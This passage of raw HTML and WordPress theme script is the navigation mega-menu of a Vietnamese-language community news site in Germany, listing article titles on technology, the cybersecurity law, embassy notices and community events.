block_td_uid_38_696939d988018.found_posts = "63";
block_td_uid_38_696939d988018.header_color = "";
block_td_uid_38_696939d988018.ajax_pagination_infinite_stop = "";
block_td_uid_38_696939d988018.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_38_696939d988018);
</script><div class="td_block_wrap td_block_mega_menu td_block_id_1368567913 td_uid_38_696939d988018_rand  td_with_ajax_pagination td-pb-border-top"><div id=td_uid_38_696939d988018 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/cong-nghe/tra-da-cong-nghe/2017/11/19/pho-thu-tuong-vu-duc-dam-nguoi-viet-dung-internet-mang-xa-hoi-qua-de-dai/" rel="bookmark" title="Phó Thủ tướng Vũ Đức Đam: Người Việt dùng Internet, mạng xã hội quá &#8220;dễ dãi&#8221;"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2017/11/Vũ-Đức-Đam-180x135.jpg" alt="" title="Phó Thủ tướng Vũ Đức Đam: Người Việt dùng Internet, mạng xã hội quá &#8220;dễ dãi&#8221;"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/ban-co-biet/" class="td-post-category">Bạn có biết?</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/cong-nghe/tra-da-cong-nghe/2017/11/19/pho-thu-tuong-vu-duc-dam-nguoi-viet-dung-internet-mang-xa-hoi-qua-de-dai/" rel="bookmark" title="Phó Thủ tướng Vũ Đức Đam: Người Việt dùng Internet, mạng xã hội quá &#8220;dễ dãi&#8221;">Phó Thủ tướng Vũ Đức Đam: Người Việt dùng Internet, mạng xã hội quá &#8220;dễ dãi&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/xem/video-cong-dong/2017/09/11/cuoc-thi-duyen-dang-ao-dai-viet-nam-tai-chau-au-2017-phan-thi-so-va-trung-kha%cc%89o/" rel="bookmark" title="Cuộc thi &#8220;Duyên dáng áo dài Việt Nam tại châu Âu 2017&#8221;. Phần thi sơ khảo."><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2017/09/ao-dai-2017-180x135.jpg" alt="" title="Cuộc thi &#8220;Duyên dáng áo dài Việt Nam tại châu Âu 2017&#8221;. Phần thi sơ khảo."/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/hinh-anh/anh-cong-dong/" class="td-post-category">ảnh cộng đồng</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/xem/video-cong-dong/2017/09/11/cuoc-thi-duyen-dang-ao-dai-viet-nam-tai-chau-au-2017-phan-thi-so-va-trung-kha%cc%89o/" rel="bookmark" title="Cuộc thi &#8220;Duyên dáng áo dài Việt Nam tại châu Âu 2017&#8221;. Phần thi sơ khảo.">Cuộc thi &#8220;Duyên dáng áo dài Việt Nam tại châu Âu 2017&#8221;. Phần thi sơ khảo.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2017/07/11/the-gioi-phang-mang-xa-hoi-va-anh-huong-cua-chung/" rel="bookmark" title="Thế giới phẳng, mạng Xã hội và ảnh hưởng của chúng."><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2017/01/facebook_lilg-180x135.jpg" alt="" title="Thế giới phẳng, mạng Xã hội và ảnh hưởng của chúng."/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/doc/" class="td-post-category">Đọc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2017/07/11/the-gioi-phang-mang-xa-hoi-va-anh-huong-cua-chung/" rel="bookmark" title="Thế giới phẳng, mạng Xã hội và ảnh hưởng của chúng.">Thế giới phẳng, mạng Xã hội và ảnh hưởng của chúng.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2017/05/27/dinh-huong-phat-trien-phat-thanh-tieng-dan-toc-thieu-so-tren-song-vov/" rel="bookmark" title="Định hướng phát triển phát thanh tiếng dân tộc thiểu số trên sóng VOV"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2017/05/tieng-dân-tộc-180x135.jpg" alt="" title="Định hướng phát triển phát thanh tiếng dân tộc thiểu số trên sóng VOV"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/doc/" class="td-post-category">Đọc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2017/05/27/dinh-huong-phat-trien-phat-thanh-tieng-dan-toc-thieu-so-tren-song-vov/" rel="bookmark" title="Định hướng phát triển phát thanh tiếng dân tộc thiểu số trên sóng VOV">Định hướng phát triển phát thanh tiếng dân tộc thiểu số trên sóng VOV</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2017/05/20/mo-cua-tham-quan-nha-ga-duong-sat-tren-cao-cat-linh-ha-dong/" rel="bookmark" title="Mở cửa tham quan nhà ga đường sắt trên cao Cát Linh-Hà Đông"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2017/05/VN-Net-180x135.jpg" alt="" title="Mở cửa tham quan nhà ga đường sắt trên cao Cát Linh-Hà Đông"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/doc/" class="td-post-category">Đọc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2017/05/20/mo-cua-tham-quan-nha-ga-duong-sat-tren-cao-cat-linh-ha-dong/" rel="bookmark" title="Mở cửa tham quan nhà ga đường sắt trên cao Cát Linh-Hà Đông">Mở cửa tham quan nhà ga đường sắt trên cao Cát Linh-Hà Đông</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_38_696939d988018" id="td_uid_39_696939d98dac9" data-td_block_id="td_uid_38_696939d988018" data-td_filter_value="" href="https://tuoitreonline.de/chuyen-muc/cong-nghe/">tin mới</a><a class="mega-menu-sub-cat-td_uid_38_696939d988018"  id="td_uid_40_696939d98dbbf" data-td_block_id="td_uid_38_696939d988018" data-td_filter_value="100" href="https://tuoitreonline.de/chuyen-muc/cong-nghe/mobile/">Mobile</a><a class="mega-menu-sub-cat-td_uid_38_696939d988018"  id="td_uid_41_696939d98dcae" data-td_block_id="td_uid_38_696939d988018" data-td_filter_value="103" href="https://tuoitreonline.de/chuyen-muc/cong-nghe/tin-tuc-khoa-hoc/">Tin tức khoa học</a><a class="mega-menu-sub-cat-td_uid_38_696939d988018"  id="td_uid_42_696939d98dd91" data-td_block_id="td_uid_38_696939d988018" data-td_filter_value="102" href="https://tuoitreonline.de/chuyen-muc/cong-nghe/tra-da-cong-nghe/">Trà đá công nghệ</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_38_696939d988018" data-td_block_id="td_uid_38_696939d988018"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_38_696939d988018" data-td_block_id="td_uid_38_696939d988018"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-163"><a href="/chuyen-muc/goc-nhin/">Góc nhìn</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_43_696939d9925d1 = new tdBlock();
block_td_uid_43_696939d9925d1.id = "td_uid_43_696939d9925d1";
block_td_uid_43_696939d9925d1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"104","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","class":"td_block_id_803320941 td_uid_43_696939d9925d1_rand"}';
block_td_uid_43_696939d9925d1.td_column_number = "3";
block_td_uid_43_696939d9925d1.block_type = "td_block_mega_menu";
block_td_uid_43_696939d9925d1.post_count = "5";
block_td_uid_43_696939d9925d1.found_posts = "654";
block_td_uid_43_696939d9925d1.header_color = "";
block_td_uid_43_696939d9925d1.ajax_pagination_infinite_stop = "";
block_td_uid_43_696939d9925d1.max_num_pages = "131";
tdBlocksArray.push(block_td_uid_43_696939d9925d1);
</script><div class="td_block_wrap td_block_mega_menu td_block_id_803320941 td_uid_43_696939d9925d1_rand  td_with_ajax_pagination td-pb-border-top"><div id=td_uid_43_696939d9925d1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/07/30/nguoi-viet-tai-duc-ky-niem-71-nam-ngay-thuong-binh-liet-sy/" rel="bookmark" title="Người Việt tại Đức kỷ niệm 71 năm ngày thương binh liệt sỹ"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/07/2c-180x135.jpg" alt="" title="Người Việt tại Đức kỷ niệm 71 năm ngày thương binh liệt sỹ"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/doc/" class="td-post-category">Đọc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/07/30/nguoi-viet-tai-duc-ky-niem-71-nam-ngay-thuong-binh-liet-sy/" rel="bookmark" title="Người Việt tại Đức kỷ niệm 71 năm ngày thương binh liệt sỹ">Người Việt tại Đức kỷ niệm 71 năm ngày thương binh liệt sỹ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/07/01/tran-tro-voi-de-thi-mon-toan-tnpt-nam-nay-2018/" rel="bookmark" title="Trăn trở với đề thi môn toán TNPT năm nay – 2018"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/06/Toan-180x135.jpg" alt="" title="Trăn trở với đề thi môn toán TNPT năm nay – 2018"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/doc/" class="td-post-category">Đọc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/07/01/tran-tro-voi-de-thi-mon-toan-tnpt-nam-nay-2018/" rel="bookmark" title="Trăn trở với đề thi môn toán TNPT năm nay – 2018">Trăn trở với đề thi môn toán TNPT năm nay – 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/goc-nhin/2018/06/24/thong-bao-gap-go-mua-he-2018/" rel="bookmark" title="Thông báo gặp gỡ mùa hè 2018"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2017/06/Thông-báo-180x135.jpg" alt="" title="Thông báo gặp gỡ mùa hè 2018"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/ban-co-biet/" class="td-post-category">Bạn có biết?</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/goc-nhin/2018/06/24/thong-bao-gap-go-mua-he-2018/" rel="bookmark" title="Thông báo gặp gỡ mùa hè 2018">Thông báo gặp gỡ mùa hè 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/06/12/quoc-hoi-da-thong-qua-luat-an-ninh-mang/" rel="bookmark" title="Quốc hội đã thông qua Luật An ninh mạng"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/06/bieu-quyet-an-ninh-mang-15287723914411288718957-0-0-1124-2000-crop-15287723967941680920028-180x135.jpg" alt="" title="Quốc hội đã thông qua Luật An ninh mạng"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/doc/" class="td-post-category">Đọc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/06/12/quoc-hoi-da-thong-qua-luat-an-ninh-mang/" rel="bookmark" title="Quốc hội đã thông qua Luật An ninh mạng">Quốc hội đã thông qua Luật An ninh mạng</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/06/10/bo-chinh-tri-va-hai-du-an-luat/" rel="bookmark" title="Bộ chính trị và hai dự án luật"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/06/chu_tich_qh_qfhm-180x135.jpg" alt="" title="Bộ chính trị và hai dự án luật"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/doc/" class="td-post-category">Đọc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/06/10/bo-chinh-tri-va-hai-du-an-luat/" rel="bookmark" title="Bộ chính trị và hai dự án luật">Bộ chính trị và hai dự án luật</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_43_696939d9925d1" id="td_uid_44_696939d9989af" data-td_block_id="td_uid_43_696939d9925d1" data-td_filter_value="" href="https://tuoitreonline.de/chuyen-muc/goc-nhin/">tin mới</a><a class="mega-menu-sub-cat-td_uid_43_696939d9925d1"  id="td_uid_45_696939d998ace" data-td_block_id="td_uid_43_696939d9925d1" data-td_filter_value="117" href="https://tuoitreonline.de/chuyen-muc/goc-nhin/goc-nhin-tuoi-tre/">Góc nhìn tuổi trẻ</a><a class="mega-menu-sub-cat-td_uid_43_696939d9925d1"  id="td_uid_46_696939d998bf9" data-td_block_id="td_uid_43_696939d9925d1" data-td_filter_value="116" href="https://tuoitreonline.de/chuyen-muc/goc-nhin/goc-nhin-xa-hoi/">Góc nhìn xã hội</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_43_696939d9925d1" data-td_block_id="td_uid_43_696939d9925d1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_43_696939d9925d1" data-td_block_id="td_uid_43_696939d9925d1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-265"><a href="/chuyen-muc/tu-van/">Tư vấn</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_47_696939d99c77e = new tdBlock();
block_td_uid_47_696939d99c77e.id = "td_uid_47_696939d99c77e";
block_td_uid_47_696939d99c77e.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"105","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","class":"td_block_id_2396532867 td_uid_47_696939d99c77e_rand"}';
block_td_uid_47_696939d99c77e.td_column_number = "3";
block_td_uid_47_696939d99c77e.block_type = "td_block_mega_menu";
block_td_uid_47_696939d99c77e.post_count = "5";
block_td_uid_47_696939d99c77e.found_posts = "15";
block_td_uid_47_696939d99c77e.header_color = "";
block_td_uid_47_696939d99c77e.ajax_pagination_infinite_stop = "";
block_td_uid_47_696939d99c77e.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_47_696939d99c77e);
</script><div class="td_block_wrap td_block_mega_menu td_block_id_2396532867 td_uid_47_696939d99c77e_rand  td_with_ajax_pagination td-pb-border-top"><div id=td_uid_47_696939d99c77e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/06/12/quoc-hoi-da-thong-qua-luat-an-ninh-mang/" rel="bookmark" title="Quốc hội đã thông qua Luật An ninh mạng"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/06/bieu-quyet-an-ninh-mang-15287723914411288718957-0-0-1124-2000-crop-15287723967941680920028-180x135.jpg" alt="" title="Quốc hội đã thông qua Luật An ninh mạng"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/doc/" class="td-post-category">Đọc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/06/12/quoc-hoi-da-thong-qua-luat-an-ninh-mang/" rel="bookmark" title="Quốc hội đã thông qua Luật An ninh mạng">Quốc hội đã thông qua Luật An ninh mạng</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2017/09/18/nuoc-duc-dat-nuoc-va-con-nguoi-tai-sao-toi-soan-cuon-sach-nay/" rel="bookmark" title="„NƯỚC ĐỨC – ĐẤT NƯỚC VÀ CON NGƯỜI“ TẠI SAO TÔI SOẠN CUỐN SÁCH NÀY?"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2017/09/tuyen-Nguyen-180x135.jpg" alt="" title="„NƯỚC ĐỨC – ĐẤT NƯỚC VÀ CON NGƯỜI“ TẠI SAO TÔI SOẠN CUỐN SÁCH NÀY?"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/doc/" class="td-post-category">Đọc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2017/09/18/nuoc-duc-dat-nuoc-va-con-nguoi-tai-sao-toi-soan-cuon-sach-nay/" rel="bookmark" title="„NƯỚC ĐỨC – ĐẤT NƯỚC VÀ CON NGƯỜI“ TẠI SAO TÔI SOẠN CUỐN SÁCH NÀY?">„NƯỚC ĐỨC – ĐẤT NƯỚC VÀ CON NGƯỜI“ TẠI SAO TÔI SOẠN CUỐN SÁCH NÀY?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2017/08/23/kien-doi-cong-an-tp-hcm-tra-lai-15-ti-dong/" rel="bookmark" title="Kiện đòi Công an TP.HCM trả lại 1,5 tỉ đồng"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2017/08/Luật-gia-180x135.jpg" alt="" title="Kiện đòi Công an TP.HCM trả lại 1,5 tỉ đồng"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/doc/" class="td-post-category">Đọc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2017/08/23/kien-doi-cong-an-tp-hcm-tra-lai-15-ti-dong/" rel="bookmark" title="Kiện đòi Công an TP.HCM trả lại 1,5 tỉ đồng">Kiện đòi Công an TP.HCM trả lại 1,5 tỉ đồng</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2017/07/25/ra-mat-sach-song-ngu%cc%83-ve-ho%cc%a3i-nha%cc%a3p-nuoc-duc-dat-nuoc-va-con-nguoi/" rel="bookmark" title="Ra mắt sách song ngữ về Hội nhập &#8221; Nước Đức-đất nước và con người&#8221;"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2017/07/Ra-mat-sach-song-ngu_o-180x135.jpg" alt="" title="Ra mắt sách song ngữ về Hội nhập &#8221; Nước Đức-đất nước và con người&#8221;"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/doc/" class="td-post-category">Đọc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2017/07/25/ra-mat-sach-song-ngu%cc%83-ve-ho%cc%a3i-nha%cc%a3p-nuoc-duc-dat-nuoc-va-con-nguoi/" rel="bookmark" title="Ra mắt sách song ngữ về Hội nhập &#8221; Nước Đức-đất nước và con người&#8221;">Ra mắt sách song ngữ về Hội nhập &#8221; Nước Đức-đất nước và con người&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2017/05/25/tran-dang-khoa-cap-phep-cho-quoc-ca-the-hien-su-thap-kem-ve-van-hoa/" rel="bookmark" title="Trần Đăng Khoa: Cấp phép cho Quốc ca thể hiện sự thấp kém về văn hóa"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2017/05/tran-Dang-Khoa-180x135.jpg" alt="" title="Trần Đăng Khoa: Cấp phép cho Quốc ca thể hiện sự thấp kém về văn hóa"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/doc/" class="td-post-category">Đọc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2017/05/25/tran-dang-khoa-cap-phep-cho-quoc-ca-the-hien-su-thap-kem-ve-van-hoa/" rel="bookmark" title="Trần Đăng Khoa: Cấp phép cho Quốc ca thể hiện sự thấp kém về văn hóa">Trần Đăng Khoa: Cấp phép cho Quốc ca thể hiện sự thấp kém về văn hóa</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_47_696939d99c77e" id="td_uid_48_696939d9a1fc0" data-td_block_id="td_uid_47_696939d99c77e" data-td_filter_value="" href="https://tuoitreonline.de/chuyen-muc/tu-van/">tin mới</a><a class="mega-menu-sub-cat-td_uid_47_696939d99c77e"  id="td_uid_49_696939d9a209d" data-td_block_id="td_uid_47_696939d99c77e" data-td_filter_value="113" href="https://tuoitreonline.de/chuyen-muc/tu-van/doanh-nghiep/">Doanh nghiệp</a><a class="mega-menu-sub-cat-td_uid_47_696939d99c77e"  id="td_uid_50_696939d9a216b" data-td_block_id="td_uid_47_696939d99c77e" data-td_filter_value="114" href="https://tuoitreonline.de/chuyen-muc/tu-van/luat-phap/">Luật pháp</a><a class="mega-menu-sub-cat-td_uid_47_696939d99c77e"  id="td_uid_51_696939d9a2231" data-td_block_id="td_uid_47_696939d99c77e" data-td_filter_value="115" href="https://tuoitreonline.de/chuyen-muc/tu-van/tu-phap/">Tư pháp</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_47_696939d99c77e" data-td_block_id="td_uid_47_696939d99c77e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_47_696939d99c77e" data-td_block_id="td_uid_47_696939d99c77e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-354"><a href="https://tuoitreonline.de/chuyen-muc/chau-au/">Châu âu</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_52_696939d9a64d7 = new tdBlock();
block_td_uid_52_696939d9a64d7.id = "td_uid_52_696939d9a64d7";
block_td_uid_52_696939d9a64d7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"109","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","class":"td_block_id_1849040207 td_uid_52_696939d9a64d7_rand"}';
block_td_uid_52_696939d9a64d7.td_column_number = "3";
block_td_uid_52_696939d9a64d7.block_type = "td_block_mega_menu";
block_td_uid_52_696939d9a64d7.post_count = "5";
block_td_uid_52_696939d9a64d7.found_posts = "386";
block_td_uid_52_696939d9a64d7.header_color = "";
block_td_uid_52_696939d9a64d7.ajax_pagination_infinite_stop = "";
block_td_uid_52_696939d9a64d7.max_num_pages = "78";
tdBlocksArray.push(block_td_uid_52_696939d9a64d7);
</script><div class="td_block_wrap td_block_mega_menu td_block_id_1849040207 td_uid_52_696939d9a64d7_rand  td_with_ajax_pagination td-pb-border-top"><div id=td_uid_52_696939d9a64d7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/09/25/thong-bao-cu%cc%89a-dsq-vie%cc%a3t-nam-ta%cc%a3i-chlb-duc/" rel="bookmark" title="Thông báo của ĐSQ Việt Nam tại CHLB Đức"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/themes/vietducmedia/images/no-thumb/td_180x135.png" alt=""/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/doc/" class="td-post-category">Đọc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/09/25/thong-bao-cu%cc%89a-dsq-vie%cc%a3t-nam-ta%cc%a3i-chlb-duc/" rel="bookmark" title="Thông báo của ĐSQ Việt Nam tại CHLB Đức">Thông báo của ĐSQ Việt Nam tại CHLB Đức</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/07/30/nguoi-viet-tai-duc-ky-niem-71-nam-ngay-thuong-binh-liet-sy/" rel="bookmark" title="Người Việt tại Đức kỷ niệm 71 năm ngày thương binh liệt sỹ"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/07/2c-180x135.jpg" alt="" title="Người Việt tại Đức kỷ niệm 71 năm ngày thương binh liệt sỹ"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/doc/" class="td-post-category">Đọc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/07/30/nguoi-viet-tai-duc-ky-niem-71-nam-ngay-thuong-binh-liet-sy/" rel="bookmark" title="Người Việt tại Đức kỷ niệm 71 năm ngày thương binh liệt sỹ">Người Việt tại Đức kỷ niệm 71 năm ngày thương binh liệt sỹ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/chau-au/2018/07/26/thu-tham-ho%cc%89i-cu%cc%89a-da%cc%a3i-su-doan-xuan-hung-nhan-ngay-27-7-2019/" rel="bookmark" title="Thư thăm hỏi của Đại Sứ Đoàn Xuân Hưng nhân ngày 27.7.2019"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/07/Liet-sy-180x135.jpg" alt="" title="Thư thăm hỏi của Đại Sứ Đoàn Xuân Hưng nhân ngày 27.7.2019"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/chau-au/" class="td-post-category">Châu Âu</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/chau-au/2018/07/26/thu-tham-ho%cc%89i-cu%cc%89a-da%cc%a3i-su-doan-xuan-hung-nhan-ngay-27-7-2019/" rel="bookmark" title="Thư thăm hỏi của Đại Sứ Đoàn Xuân Hưng nhân ngày 27.7.2019">Thư thăm hỏi của Đại Sứ Đoàn Xuân Hưng nhân ngày 27.7.2019</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/07/01/tran-tro-voi-de-thi-mon-toan-tnpt-nam-nay-2018/" rel="bookmark" title="Trăn trở với đề thi môn toán TNPT năm nay – 2018"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/06/Toan-180x135.jpg" alt="" title="Trăn trở với đề thi môn toán TNPT năm nay – 2018"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/doc/" class="td-post-category">Đọc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/07/01/tran-tro-voi-de-thi-mon-toan-tnpt-nam-nay-2018/" rel="bookmark" title="Trăn trở với đề thi môn toán TNPT năm nay – 2018">Trăn trở với đề thi môn toán TNPT năm nay – 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
